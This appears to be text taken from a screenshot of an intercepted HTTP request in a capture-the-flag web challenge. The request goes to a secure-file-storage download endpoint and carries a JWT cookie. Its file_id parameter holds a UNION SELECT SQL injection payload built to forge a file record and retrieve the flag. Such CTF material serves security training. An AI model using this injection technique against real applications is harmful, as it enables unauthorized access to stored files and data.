 Request
Pretty Raw Hex
\n
1 POST /api/files/download HTTP/1.1
2 Host: uscybercombine-s4-web-secure-file-storage.chals.io
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imtkb3ZlMSIsImlkIjoxMzB9.tmPu7nbdN6IkzvOi
8bP_P269Ebu4UTwkfZPZHKHkRbQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-type: application/x-www-form-urlencoded
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 178
17
18 file_id=
999+UNION+SELECT+1,130,'getflag','xP/sqUK6OqhSI%2bn65oYx0mSvvL57l57WoVfkClXUhQARzaxGRqXgOCrUbs
aA9phT','b%2bYXVpogrJoGsjPTdQQTud0kMiX7I2ei8BATNwKpXGhtZuRYnT0vJbcMkK7PoZuk'